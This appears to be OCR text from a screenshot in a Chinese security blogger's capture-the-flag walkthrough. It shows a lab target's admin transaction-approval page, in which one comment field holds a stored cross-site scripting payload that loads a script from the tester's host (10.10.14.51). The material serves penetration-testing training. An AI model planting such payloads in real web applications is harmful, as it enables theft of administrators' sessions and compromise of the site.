 E-coin
Preferences
10.10.10.154/admin/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
NOTES.TXT TRANSACTIONS SEARCH USERS SECURITY LOGOUT
Transactions waiting for approval.
Who are in extremely love with eco friendly system.
From To amount comment accept Reject
dayu admin 1 <script src=http://10.10.14.51/dayu.js></script> X X
大余安全
https://blog.csdn.net/qq_34801745